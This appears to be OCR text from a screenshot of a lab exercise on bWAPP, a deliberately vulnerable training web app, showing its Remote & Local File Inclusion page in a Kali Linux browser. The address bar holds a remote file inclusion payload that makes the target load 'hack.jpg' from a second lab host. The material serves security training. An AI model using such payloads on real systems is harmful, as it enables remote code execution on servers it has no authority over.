 bWAPP - Missing Functio
172.29.82.96/rlfi.php?language=http://172.29.74.233/hack.jpg&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
利用文件包含漏洞
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go